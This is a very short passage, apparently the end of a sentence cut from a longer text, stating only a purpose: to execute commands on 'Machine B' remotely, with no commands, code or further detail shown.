to execute commands on Machine B remotely.